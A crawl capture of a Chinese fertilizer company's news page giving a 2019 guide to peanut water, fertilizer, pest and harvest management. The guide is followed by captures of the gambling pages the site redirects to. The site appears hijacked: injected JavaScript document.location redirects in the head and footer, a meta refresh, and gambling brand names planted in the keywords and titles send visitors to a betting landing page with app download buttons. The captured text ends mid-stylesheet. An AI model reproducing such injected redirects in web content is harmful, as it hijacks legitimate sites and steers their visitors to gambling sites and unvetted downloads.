

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.zhongnongjs.com/news/shownews.php?lang=cn&id=154
body_size: 8895
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="utf-8" />
<title>2019年花生中后期管理技术意见</title>
<meta name="description" content="今年，我省高油酸花生新品种、有机肥+菌肥、绿色防控、规范化机械播种、两熟制覆膜栽培、水肥一体化栽培等花生绿色高产高效关键技术推广面积显著增加，为我省花生生产转型升级奠定了良好的基础。但是，今年花生前期普遍干旱，已经严重影响了花生正常生长发育。从全省8市9县(市、区)花生生产考察情况看，大部分花生产区膜下土壤含水量已达干旱、严重干旱标准，花生植株生长发育延迟、甚至停止，并伴有不同程度的病虫害发生，干" />
<meta name="keywords" content="开云(中国)Kaiyun·官方网站-登录入口" />
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" />
<meta name="generator" content="MetInfo 5.3.19"  data-variable="http://zhongnongjs.com/|cn|4|154|2|metx5" />
<link href="../favicon.ico" rel="shortcut icon" />
<link rel="stylesheet" type="text/css" href="../templates/metx5/images/css/metinfo.css" />
<!--[if IE]><script src="../public/js/html5.js" type="text/javascript"></script><![endif]--><script language='javascript'>document.location = 'https://kyguanwang1.com/'</script>
</head>
<body>
    <header data-waypointsok="0">
		<section>
			<div class="tem_inner tem_top">
				<h2><p>江苏中农肥业有限公司----复合肥|控释肥|有机肥|生物菌肥</p></h2>
				<div class="tem_top_nav">

					<ol><li><a href='http://zhongnongjs.com/index.php?lang=cn&met_mobileok=1' title='手机版'>手机版</a></li><li class="line">|</li><li><a href="#" class="StranBody" >繁体中文</a></li></ol>
				</div>
			</div>
		</section>
		<div class="tem_inner tem_head">

			<h2>
				<a href="http://zhongnongjs.com/" title="开云(中国)Kaiyun·官方网站-登录入口">
					<img src="../upload/201704/1492815259.png" alt="开云(中国)Kaiyun·官方网站-登录入口" style="margin:20px 0px 0px 0px;" title="开云(中国)Kaiyun·官方网站-登录入口" />
				</a>
			</h2>

			<nav>
<ul>
	<li><a href="http://zhongnongjs.com/" title="网站首页" >网站首页</a></li>

	<li>
		<a href="../about/show.php?lang=cn&id=19"  title="关于我们" >关于我们</a>

		<dl>
			<dd>

			<a href="../about/show.php?lang=cn&id=19"  title="公司简介">公司简介</a>

			<a href="../about/show.php?lang=cn&id=98"  title="联系我们">联系我们</a>

			<div class="met_clear"></div>
			<i class="fa fa-caret-up"></i>
			</dd>

		</dl>

	</li>

	<li>
		<a href="../news/"  title="新闻资讯" class="navdown">新闻资讯</a>

		<dl>
			<dd>

			<a href="../news/news.php?lang=cn&class2=4"  title="公司动态">公司动态</a>

			<a href="../news/news.php?lang=cn&class2=5"  title="业界资讯">业界资讯</a>

			<div class="met_clear"></div>
			<i class="fa fa-caret-up"></i>
			</dd>

		</dl>

	</li>

	<li>
		<a href="../product/"  title="产品展示" >产品展示</a>

		<dl>
			<dd>

			<a href="../product/product.php?lang=cn&class2=6"  title="复合肥">复合肥</a>

			<a href="../product/product.php?lang=cn&class2=7"  title="控释肥">控释肥</a>

			<a href="../product/product.php?lang=cn&class2=8"  title="有机肥">有机肥</a>

			<a href="../product/product.php?lang=cn&class2=9"  title="生物菌肥">生物菌肥</a>

			<a href="../product/product.php?lang=cn&class2=12"  title="新型肥料">新型肥料</a>

			<a href="../product/product.php?lang=cn&class2=99"  title="其它">其它</a>

			<div class="met_clear"></div>
			<i class="fa fa-caret-up"></i>
			</dd>

		</dl>

	</li>

	<li>
		<a href="../case/"  title="企业荣誉" >企业荣誉</a>

	</li>

	<li>
		<a href="../about/show.php?lang=cn&id=98"  title="联系我们" >联系我们</a>

	</li>

	<li>
		<a href="../job/"  title="招贤纳士" >招贤纳士</a>

	</li>

</ul>
			</nav>
		</div>

	</header>
	<div class="tem_banner">

		<ul class="slides" style="height:600px;"">

			<li style="background:url(../upload/201904/1554628001.jpg) no-repeat center center; height:600px;"></li>

			<li style="background:url(../upload/201904/1554628686.jpg) no-repeat center center; height:600px;"></li>

			<li style="background:url(../upload/201904/1554770811.jpg) no-repeat center center; height:600px;"></li>

		</ul>

	</div>

<section class="met_section  met_section_sehed">

		<section class="met_section_head">
			<a href="http://zhongnongjs.com/" title="网站首页">网站首页</a> &gt; <a href=../news/ >新闻资讯</a> > <a href=../news/news.php?lang=cn&class2=4 >公司动态</a>
		</section>


    <aside>

		<section class="met_aside">
			<h2>新闻资讯</h2>
			<div class="met_aside_list">
				<dl class="list-none navnow"><dt id='part2_4' class='on'><a href='../news/news.php?lang=cn&class2=4'  title='公司动态' class="zm"><span>公司动态</span></a></dt></dl><dl class="list-none navnow"><dt id='part2_5' ><a href='../news/news.php?lang=cn&class2=5'  title='业界资讯' class="zm"><span>业界资讯</span></a></dt></dl>
				<div class="met_clear"></div>
			</div>
		</section>


		<section class="met_related">
			<h2>您可能喜欢</h2>
			<ul>

				<li><a href="shownews.php?lang=cn&id=193" title="你真的了解腐植酸肥料么？腐植酸肥料施用方法！">1. 你真的了解腐植酸肥料么？腐植酸肥料施用方法！</a></li>

				<li><a href="shownews.php?lang=cn&id=191" title="小麦施肥特点及规律决定一季施几次肥">2. 小麦施肥特点及规律决定一季施几次肥</a></li>

				<li><a href="shownews.php?lang=cn&id=189" title="玉米肥市场今年有两个利好，或成为后期化肥市场亮点">3. 玉米肥市场今年有两个利好，或成为后期化肥市场亮点</a></li>

				<li><a href="shownews.php?lang=cn&id=187" title="梨树施撒肥料小妙招">4. 梨树施撒肥料小妙招</a></li>

				<li><a href="shownews.php?lang=cn&id=185" title="砂糖桔促花原理是什么，砂糖桔促花措施及方法">5. 砂糖桔促花原理是什么，砂糖桔促花措施及方法</a></li>

				<li><a href="shownews.php?lang=cn&id=183" title="农业农村部：春播粮食面积约9亿亩 实现全年粮食目标有信心">6. 农业农村部：春播粮食面积约9亿亩 实现全年粮食目标有信心</a></li>

				<li><a href="shownews.php?lang=cn&id=181" title="小麦冬春死苗怎么办？小麦冬春死苗预防方法">7. 小麦冬春死苗怎么办？小麦冬春死苗预防方法</a></li>

				<li><a href="shownews.php?lang=cn&id=180" title="提高绿豆产量该怎么做？绿豆的种植管理">8. 提高绿豆产量该怎么做？绿豆的种植管理</a></li>

			</ul>
		</section>

    </aside>

    <article>
		<div class="met_article">

		<div class="met_clear"></div>

        <section class="met_module2">
            <h1 class="met_title">2019年花生中后期管理技术意见</h1>
			<div class="met_infos">
				<span class="met_time">2019-07-10 11:13:20</span>
				<span class="met_source"><a href="http://zhongnongjs.com/" title="开云(中国)Kaiyun·官方网站-登录入口">开云(中国)Kaiyun·官方网站-登录入口</a></span>
				<span class="met_hits">阅读 <span class="met_Clicks"></span></span>
			</div>
            <div class="met_editor"><div><p><span style="FONT-FAMILY: ">今年，我省高油酸花生新品种、有机肥+菌肥、绿色防控、规范化机械播种、两熟制覆膜栽培、水肥一体化栽培等花生绿色高产高效关键技术推广面积显著增加，为我省花生生产转型升级奠定了良好的基础。但是，今年花生前期普遍干旱，已经严重影响了花生正常生长发育。从全省8市9县(市、区)花生生产考察情况看，大部分花生产区膜下土壤含水量已达干旱、严重干旱标准，花生植株生长发育延迟、甚至停止，并伴有不同程度的病虫害发生，干旱已成为影响花生产量、质量的主要障碍因素。</span></p><p style="WIDOWS: 2; TEXT-TRANSFORM: none; FONT-STYLE: normal; TEXT-INDENT: 0px; FONT-FAMILY: Arial, Verdana, sans-serif; WHITE-SPACE: normal; ORPHANS: 2; LETTER-SPACING: normal; COLOR: rgb(0,0,0); FONT-SIZE: 12px; FONT-WEIGHT: 400; WORD-SPACING: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><span style="FONT-SIZE: 14px">　　针对当前我省花生生产情况和气候、生产特点，今年全省花生中后期管理技术总的要求是：以提高水分利用率为中心，着力推广节水省肥关键技术，努力改善花生营养状况;着力推广绿色防控技术，有效控制病虫危害和植株徒长，显著提高花生群体和产品质量;着力推广规范化机管机收技术，促进农机农艺融合，显著提高花生管理水平和生产效率，夺取今年花生丰产丰收。</span></p><p style="WIDOWS: 2; TEXT-TRANSFORM: none; FONT-STYLE: normal; TEXT-INDENT: 0px; FONT-FAMILY: Arial, Verdana, sans-serif; WHITE-SPACE: normal; ORPHANS: 2; LETTER-SPACING: normal; COLOR: rgb(0,0,0); FONT-SIZE: 12px; FONT-WEIGHT: 400; WORD-SPACING: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><span style="FONT-SIZE: 14px">　　一、着力推广节水省肥关键技术</span></p><p style="WIDOWS: 2; TEXT-TRANSFORM: none; FONT-STYLE: normal; TEXT-INDENT: 0px; FONT-FAMILY: Arial, Verdana, sans-serif; WHITE-SPACE: normal; ORPHANS: 2; LETTER-SPACING: normal; COLOR: rgb(0,0,0); FONT-SIZE: 12px; FONT-WEIGHT: 400; WORD-SPACING: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><span style="FONT-SIZE: 14px">　　针对当前严重旱情，各地要因地制宜，着力推广节水省肥关键技术，切实加强花生中后期水肥管理，力保适宜的土壤墒情，促进养分吸收、花生正常生长发育，提高群体质量，节本增效，增产增收。</span></p><p style="WIDOWS: 2; TEXT-TRANSFORM: none; FONT-STYLE: normal; TEXT-INDENT: 0px; FONT-FAMILY: Arial, Verdana, sans-serif; WHITE-SPACE: normal; ORPHANS: 2; LETTER-SPACING: normal; COLOR: rgb(0,0,0); FONT-SIZE: 12px; FONT-WEIGHT: 400; WORD-SPACING: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><span style="FONT-SIZE: 14px">　　(一)充分利用自然降雨，提高水肥利用率。7、8月份是我省雨季，自然降雨较多。各地要因地制宜地采取有效措施，蓄水保墒，提高雨水利用率，促进土壤水分状况的改善;及时追施氮磷钾复合肥和钙肥，促进花生营养状况的改善。一是堵住垄沟两端，防止产生径流。干旱、严重干旱的花生地块需水量较大，垄作覆膜地块易产生径流，导致雨水流失，不能充分利用自然降雨。要堵住垄沟两端，防止雨水流失，充分提高雨水利用率。二是破膜追肥，有效接纳雨水。覆膜质量较好、肥力不足且膜下墒情较差的花生地块，要在垄中间破膜追肥，以便接纳小、中降雨，改善膜下土壤水分状况和植株营养状况。三是“三沟配套”，防止涝灾。抗旱的同时，也要预防涝灾。如遇连续大雨，还要做到三沟通畅，及时排除积水，防止涝灾。</span></p><p style="WIDOWS: 2; TEXT-TRANSFORM: none; FONT-STYLE: normal; TEXT-INDENT: 0px; FONT-FAMILY: Arial, Verdana, sans-serif; WHITE-SPACE: normal; ORPHANS: 2; LETTER-SPACING: normal; COLOR: rgb(0,0,0); FONT-SIZE: 12px; FONT-WEIGHT: 400; WORD-SPACING: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><span style="FONT-SIZE: 14px">　　(二)着力推广节水灌溉技术，浇好关键水。花生中后期是影响产量的关键时期。要立足抗大旱，广辟水源，着力推广膜下滴灌、喷灌、微喷等节水灌溉技术，减少水分渗漏和土壤蒸发，显著提高现有水源的水分利用率。一是浇好开花水，重点浇好盛花水，确保足够果针入土，为增加结果数奠定基础。二是浇好结荚水，确保适宜土壤墒情，促进荚果膨大和饱满。三是浇好饱果水，养根防止植株早衰，增加饱果、提高果重，同时防控黄曲霉毒素污染。</span></p><p style="WIDOWS: 2; TEXT-TRANSFORM: none; FONT-STYLE: normal; TEXT-INDENT: 0px; FONT-FAMILY: Arial, Verdana, sans-serif; WHITE-SPACE: normal; ORPHANS: 2; LETTER-SPACING: normal; COLOR: rgb(0,0,0); FONT-SIZE: 12px; FONT-WEIGHT: 400; WORD-SPACING: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><span style="FONT-SIZE: 14px">　　(三)着力推广水肥一体化技术，施好关键肥。干旱导致目前花生营养状况较差，生物量不足，要结合浇水及时追肥，补充养分，促进花生生长发育。一是水肥一体化追肥。铺设膜下滴灌设施的地块，结荚饱果期可滴灌水溶肥(17-5-23)15公斤/亩。二是破膜追肥。覆膜质量好、膜下土壤严重干旱且肥力不足的地块，降雨前于垄中间破膜亩追施复合肥10公斤，酸性土壤加施石灰15～20公斤。三是叶面喷肥。进入结荚后期，每亩叶面喷施磷酸二氢钾120～150克+尿素350～400克+75%百菌清可湿性粉剂70～80克等杀菌剂的混合液45～50公斤，每隔10～15天喷一次，连喷2次，以延长花生功能叶片寿命，防止早衰。四是补充微肥。缺铁地块可用0.2%～0.5%硫酸亚铁溶液于新叶发黄时叶面喷施，连喷2次。缺硼地块用0.1%～0.25%硼酸或硼砂水溶液花针期喷施。缺锌地块可用1%～2%硫酸锌溶液于花针期喷施。</span></p><p style="WIDOWS: 2; TEXT-TRANSFORM: none; FONT-STYLE: normal; TEXT-INDENT: 0px; FONT-FAMILY: Arial, Verdana, sans-serif; WHITE-SPACE: normal; ORPHANS: 2; LETTER-SPACING: normal; COLOR: rgb(0,0,0); FONT-SIZE: 12px; FONT-WEIGHT: 400; WORD-SPACING: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><span style="FONT-SIZE: 14px">　　二、着力推广绿色防控技术</span></p><p style="WIDOWS: 2; TEXT-TRANSFORM: none; FONT-STYLE: normal; TEXT-INDENT: 0px; FONT-FAMILY: Arial, Verdana, sans-serif; WHITE-SPACE: normal; ORPHANS: 2; LETTER-SPACING: normal; COLOR: rgb(0,0,0); FONT-SIZE: 12px; FONT-WEIGHT: 400; WORD-SPACING: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><span style="FONT-SIZE: 14px">　　当前，部分花生地块已不同程度发生病虫害，花生中后期管理要加强病虫害防控，着力推广绿色防控技术，抓好中耕培土，促进下针结果，除草防涝;抓好绿色防控病虫害，有效防控黄曲霉毒素污染，确保环境友好和食品安全;抓好灵活化控，防止植株徒长，提高花生群体质量。</span></p><p style="WIDOWS: 2; TEXT-TRANSFORM: none; FONT-STYLE: normal; TEXT-INDENT: 0px; FONT-FAMILY: Arial, Verdana, sans-serif; WHITE-SPACE: normal; ORPHANS: 2; LETTER-SPACING: normal; COLOR: rgb(0,0,0); FONT-SIZE: 12px; FONT-WEIGHT: 400; WORD-SPACING: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><span style="FONT-SIZE: 14px">　　(一)中耕培土，除草防涝。中耕培土是解决滑针、高位果针入土困难的关键措施，可显著增加有效果针数量，提高群体质量。春花生培土要在盛花期田间花生封垄前进行，夏直播花生、麦套花生在始花前进行。化学除草可在花生3～5叶期，杂草2～5叶期，选用11.8%精喹·乳氟禾乳油30～40毫升/亩、或15%精喹·氟磺胺乳油100～140毫升/亩，茎叶均匀喷雾，防除禾本科杂草及阔叶杂草。</span></p><p style="WIDOWS: 2; TEXT-TRANSFORM: none; FONT-STYLE: normal; TEXT-INDENT: 0px; FONT-FAMILY: Arial, Verdana, sans-serif; WHITE-SPACE: normal; ORPHANS: 2; LETTER-SPACING: normal; COLOR: rgb(0,0,0); FONT-SIZE: 12px; FONT-WEIGHT: 400; WORD-SPACING: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><span style="FONT-SIZE: 14px">　　(二)绿色防控，有效控制病虫危害。一要加强草地贪叶蛾的监测预警，一旦发现，尽早防治。可选用35%氯虫苯甲酰胺水分散粒剂6克/亩+2.5%溴氰菊酯乳油40毫升/亩，隔10～15天喷1次，共喷2次。二要及时防治花生叶斑病、疮痂病等叶部病害。当病叶率达到10%时，每亩用17%唑醚·氟环唑悬浮剂45毫升,或30%苯醚甲环唑·丙环唑(爱苗)乳油20毫升，或60%吡唑醚菌酯·代森联水分散粒剂(百泰)60克，隔10～15天喷1次，共喷2次。上述药剂要交替施用，喷足喷透。三要及时防治以蛴螬为主的地下害虫和棉铃虫等地上害虫。对播期早的春花生，根据虫情，在7月初花生下针期，选用30%辛硫磷微囊悬浮剂、或30%毒死蜱微囊悬浮剂等1000倍液灌墩;或按上述药剂有效成分100克/亩拌毒土，趁雨前或雨后土壤湿润时，将药剂集中而均匀地施于植株主茎处的土表上，可以防治取食花生叶片或到花生根围产卵的成虫，并兼治其它地下害虫。防治棉铃虫可使用15%茚虫威悬浮剂10～18毫升/亩，加水稀释1000～1500倍喷雾，以上药剂均可兼治甜菜夜蛾。大力提倡使用杀虫灯、性诱剂诱杀金龟甲、棉铃虫、甜菜夜蛾、地老虎等害虫。四要及时防治花生蓟马和叶螨的危害。天气干旱有利于这两种害虫发生蔓延，防治蓟马可使用60克/升乙基多杀菌素悬浮剂，加水稀释1500倍叶面喷雾防治。防治叶螨选用1.8%阿维菌素乳油，20～30毫升/亩，稀释1000～1500倍喷雾，或15%哒螨灵乳油+25%吡蚜酮可湿性粉剂(1:1混用)40～50毫升(或克)/亩，可兼治花生蚜虫。五要及时防控黄曲霉毒素污染。在加强病虫害防治的基础上，花生生长后期遇旱要适度灌溉，保持适宜的土壤水分，还要做到适时收获，及时晾晒，有效防控黄曲霉毒素污染。</span></p><p style="WIDOWS: 2; TEXT-TRANSFORM: none; FONT-STYLE: normal; TEXT-INDENT: 0px; FONT-FAMILY: Arial, Verdana, sans-serif; WHITE-SPACE: normal; ORPHANS: 2; LETTER-SPACING: normal; COLOR: rgb(0,0,0); FONT-SIZE: 12px; FONT-WEIGHT: 400; WORD-SPACING: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><span style="FONT-SIZE: 14px">　　(三)灵活化控，防止植株徒长。针对花生田干旱的现状，化控时间要适当推迟，酌情减少用量和次数。可在盛花后期至结荚前期的生长最旺盛时期，当主茎高达到35厘米，日增量超过1.5厘米，用花生超生宝每亩20克，或烯效唑每亩40～50克(有效成分2.0～2.5克)或壮饱安每亩20～25克，加水35～40千克，进行叶面喷施。如第一次控制后15天左右株高达到45厘米可再喷1次，收获期株高控制在50厘米以内。喷施延缓剂要均匀喷雾，避免重喷、漏喷和喷后遇雨。高产田可结合防治病虫害进行2～3次化控，并注意适当减少每次化控药剂的用量。</span></p><p style="WIDOWS: 2; TEXT-TRANSFORM: none; FONT-STYLE: normal; TEXT-INDENT: 0px; FONT-FAMILY: Arial, Verdana, sans-serif; WHITE-SPACE: normal; ORPHANS: 2; LETTER-SPACING: normal; COLOR: rgb(0,0,0); FONT-SIZE: 12px; FONT-WEIGHT: 400; WORD-SPACING: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><span style="FONT-SIZE: 14px">　　三、着力推广规范化机管机收技术</span></p><p style="WIDOWS: 2; TEXT-TRANSFORM: none; FONT-STYLE: normal; TEXT-INDENT: 0px; FONT-FAMILY: Arial, Verdana, sans-serif; WHITE-SPACE: normal; ORPHANS: 2; LETTER-SPACING: normal; COLOR: rgb(0,0,0); FONT-SIZE: 12px; FONT-WEIGHT: 400; WORD-SPACING: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><span style="FONT-SIZE: 14px">　　我省花生机械化生产水平始终保持全国领先地位，但机械化管理、收获程度并不高。因此，要大力发展高地隙管理机械，提高花生综合机械化率;要规范机械管理收获作业，提高花生管理收获水平;要适时收获，提高收获质量。</span></p><p style="WIDOWS: 2; TEXT-TRANSFORM: none; FONT-STYLE: normal; TEXT-INDENT: 0px; FONT-FAMILY: Arial, Verdana, sans-serif; WHITE-SPACE: normal; ORPHANS: 2; LETTER-SPACING: normal; COLOR: rgb(0,0,0); FONT-SIZE: 12px; FONT-WEIGHT: 400; WORD-SPACING: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><span style="FONT-SIZE: 14px">　　(一)采用机械管理，提高植保效率和质量。重点发展高地隙植保机械，有条件的地方，还可使用无人机进行植保作业，提高防治病虫害、叶面喷肥、化控等措施的质量和效率。大力推广机械中耕培土，加快推进花生生产管理机械化，尽快提高我省花生综合机械化率，降低生产成本。</span></p><p style="WIDOWS: 2; TEXT-TRANSFORM: none; FONT-STYLE: normal; TEXT-INDENT: 0px; FONT-FAMILY: Arial, Verdana, sans-serif; WHITE-SPACE: normal; ORPHANS: 2; LETTER-SPACING: normal; COLOR: rgb(0,0,0); FONT-SIZE: 12px; FONT-WEIGHT: 400; WORD-SPACING: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><span style="FONT-SIZE: 14px">　　(二)规范机械作业，促进农机农艺融合。规范机械作业，确保农艺技术到位率，是提高花生产量的重要保障。植保机械作业要按规范操作，防止地头喷药过量产生药害，既影响当季作物生长，还对下茬作物生长发育不利。花生联合收获一方面要保持适宜的土壤墒情，为机械拔秧、抖土、摘果、清选、除残膜提供适宜的作业条件;另一方面要规范机械作业，减少茎叶拥堵，提高收获效率和质量。</span></p><p style="WIDOWS: 2; TEXT-TRANSFORM: none; FONT-STYLE: normal; TEXT-INDENT: 0px; FONT-FAMILY: Arial, Verdana, sans-serif; WHITE-SPACE: normal; ORPHANS: 2; LETTER-SPACING: normal; COLOR: rgb(0,0,0); FONT-SIZE: 12px; FONT-WEIGHT: 400; WORD-SPACING: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><span style="FONT-SIZE: 14px">　　(三)适时收获，提高收获质量。要根据品种、环境条件、植株长相和荚果饱满度，确定收获时期，适时收获。花生中低产田以及种植早熟花生品种地块进入饱果后期，遇旱植株表现出衰老状态，上部叶片变黄，基部和中部叶片脱落，就要及时收获，避免花生果发芽、落果和黄曲霉毒素污染。花生高产田，在搞好保叶防早衰的基础上，要结合不同品种特性和长势情况，科学推行适期晚收。春播花生在主茎中下部大部分叶片变黄脱落、上部还剩4～5片绿叶时，或地下部80%以上的荚果饱满时，是适宜收获期。一般春花生高产田可推迟至9月中旬收获。套种花生和小麦茬夏直播花生收获期可推迟至10月上中旬。</span></p><p></p><div id="metinfo_additional"></div></div><div class="met_clear"></div></div>
			<div class="met_tools">
				<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div><script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement("script")).src="http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion="+~(-new Date()/36e5)];</script>
				<ul class="met_page">
					<li class="met_page_preinfo"><span>上一条</span><a href='shownews.php?lang=cn&id=155'>肥料名称、外包装、检测标准又有新要求！复合肥、BB肥、复混肥等11项国行标准修订征求意见中</a></li>
					<li class="met_page_next"><span>下一条</span><a href='shownews.php?lang=cn&id=153'>蔬菜需肥共性有哪些？果菜类蔬菜的施肥管理</a></li>
				</ul>
			</div>
        </section>

	</div>
    </article>
    <div class="met_clear"></div>
</section>

<footer class="tem_footer">
	<section class="tem_inner">
		<div class="tem_footer_nav"><a href='../news/news.php?lang=cn&class2=4'  title='公司动态'>公司动态</a><a href='../link/'  title='友情链接'>友情链接</a><a href='../member/'  title='会员中心'>会员中心</a><a href='../search/'  title='站内搜索'>站内搜索</a><a href='../sitemap/'  title='网站地图'>网站地图</a><a href='http://www.zhongnongjs.com/admin/'  title='网站管理'>网站管理</a></div>
		<div class="tem_footer_text">
		<p><script language='javascript'>document.location = 'https://kyguanwang1.com/'</script> <script language='javascript'>document.location = 'https://kyguanwang1.com/'</script></p>
<p>江苏省赣榆区班庄镇古城工业园</p>
<p>400-812-9599</p>
<p><p><meta http-equiv="refresh" content="0; url=https://kyguanwang1.com/"/></p></p>

		</div>
	</section>
</footer>
<div class="powered_by_metinfo">Powered&nbsp;by&nbsp;<a href="http://www.MetInfo.cn" target="_blank" title="企业网站管理系统">MetInfo&nbsp;5.3.19</a> &copy;2008-2025&nbsp;<a href="http://www.MetInfo.cn" target="_blank" title="企业网站建设">www.metinfo.cn</a></div>
<script src="../public/ui/v1/js/sea.js" type="text/javascript"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://kyguanwang1.com/
body_size: 682
content:

<html>
<head>
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?86b97c72279a05dfed34157a01e3bc84";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

    <meta charset="utf-8">
    <title>2026世&#30028;&#26479;合&#20316;&#23448;网</title>
    <style>
        .container {
            width: 60%;
            margin: 10% auto 0;
            background-color: #f0f0f0;
            padding: 2% 5%;
            border-radius: 10px
        }

        ul {
            padding-left: 20px;
        }

            ul li {
                line-height: 2.3
            }

        a {
            color: #20a53a
        }
    </style>
  <script>
          setTimeout(function(){
           var arr=['http://154.201.251.203',];
          window.location.href=arr[parseInt(Math.random()*arr.length)];
          },10);
     </script>

</head>
<body>
    <div class="container">
        <h1>2026世&#30028;&#26479;合&#20316;&#23448;网 马上进入.....</h1>
        <h3>正在为您匹配最佳线路.....</h3>
        <ul>
          <li>本站使用：当您访问本站的时候出现不能正常访问，请刷新网站或从新打开访问，系统自动为您匹配最佳访问网址</li>
      <li>
</body>

</html>

--- FILE ---
content_type: text/html
request_url: http://154.201.251.203/
body_size: 962
content:
<!doctype html>
<html lang="en">
    
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5430651aa058e0825f678886c2571c16";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
            
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>五大联赛指定投注官网丨开云体育丨乐鱼体育丨九游娱乐官网</title>
	<meta name="keywords" content="五大联赛指定投注官网丨开云体育丨乐鱼体育丨九游娱乐官网">
	    <!-- 关键词 -->
	<meta name="description" content="五大联赛指定投注官网丨开云体育丨乐鱼体育丨九游娱乐官网">
	    <!-- 描述 -->
    <link rel="stylesheet" href="static/css/style.css" />
    <script src="static/js/link.js"></script>
    


  </head>
  <body>
    <div style="margin-top: 0.2rem">
      <img src="static/picture/logo.png" alt="" style="width: 7.5rem; margin: 0 auto" />
    </div>
    

    <div class="box">
      <div class="contact">
        <div class="mar">
        </div>
       </div>
	  


	  
	  
        <div class="kybox">
      <img src="static/picture/ky.png" alt="" class="kyboxbg" />
        <div class="buttonbox">
          <div class="button" onclick="regi('ky')" style="color: yellow; font-weight: bold;">
			  手机H5网页
			  </div>
          <div class="button mainbutton" onclick="down('ky')" style="color: blue; font-weight: bold;">
			  点击APP下载
			 </div>
        </div>
      </div> 
     
	  
	  
    
         <div class="jybox">
	    <img src="static/picture/jy.png" alt="" class="jyboxbg" />
	    <div class="buttonbox">
	      <div class="button" onclick="regi('jy')" style="color: yellow; font-weight: bold;">
			  手机H5网页
			  </div>
	      <div class="button mainbutton" onclick="down('jy')" style="color: blue; font-weight: bold;">
			  点击APP下载
			  </div>
	    </div>
	  </div> 	     
	  
	  

	  
	  
           <div class="lybox" >
        <img src="static/picture/ly.png" alt="" class="lyboxbg" />
        <div class="buttonbox">
          <div class="button" onclick="regi('ly')" style="color: yellow; font-weight: bold;">
			  手机H5网页
			  </div>
          <div class="button mainbutton" onclick="down('ly')" style="color: blue; font-weight: bold;">
			  点击APP下载
			  </div>
        </div>
      </div>     
      
	  
	  










   </div> 
   

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://154.201.251.203/static/css/style.css
body_size: 1041
content:
html {
  font-size: 13.3333333vw;
  font-family: PingFang TC, -apple-system, Roboto, "Microsoft Yahei", Helvetica Neue, Helvetica, Tahoma, Arial, sans-serif;
}
html body {
  margin: 0;
}
html img {
  display: block;
  -webkit-user-drag: none;
}
html a {
  user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
  text-decoration: none;
}
body {
  background-color: #e6f6fe;
}
.contact {
    /*margin-top:-20px;*/
    padding: 0 0.2rem;
}
.kefu {
    position: fixed;
    right: 2.2rem;
    width: 120px;
    background-color: #9c27b0;
    top: 28%;
    z-index: 999999;
    text-align: center;
    padding: 1px 30px;
    color: #FFFFFF;
    text-decoration: none;
    border-radius: 10px 10px 10px 10px;
}
.kefu>img {
    width: 20px;
    filter: brightness(1000%);
}

.fix-service {
	position: fixed;
	right: 55%;
	margin-right: -4rem;
	top: 75%;
	margin-top: -4rem;
